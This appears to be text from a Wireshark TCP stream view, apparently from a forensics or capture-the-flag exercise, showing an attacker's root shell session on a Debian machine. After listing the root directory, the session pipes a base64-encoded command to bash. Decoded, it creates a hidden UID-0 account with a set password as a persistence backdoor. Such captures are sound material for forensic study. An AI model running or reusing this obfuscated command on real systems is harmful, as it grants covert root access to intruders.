 Wireshark · 追踪 TCP 流 (tcp.stream eq 11) · ekp.pcap
root@debian:/#
ls
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@debian:/#
root@debian:/#
echo dXNlcmFkZCAtcCBgb3BlbnNzbCBwYXNzd2QgLTEgLXNhbHQgJ3NhbHQnIFhqQDY2Ni5gIHggLW8gLXUgMCAtZyByb290IC1HIHJvb3QgLXMgL2Jpbi9iYXNoIA=
=|base64 -d|bash
<b290IC1HIHJvb3QgLXMgL2Jpbi9iYXNoIA==|base64 -d|bash
root@debian:/#
分组 662。14 客户端 分组，5 服务器 分组，10 turn(s).点击选择。
整个对话（569 bytes） 显示为 ASCII No delta times 流 11
查找: 区分大小写 查找下一个(N)